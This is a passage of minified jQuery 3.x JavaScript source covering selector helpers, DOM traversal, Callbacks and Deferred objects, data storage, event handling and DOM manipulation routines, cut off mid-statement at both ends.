H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 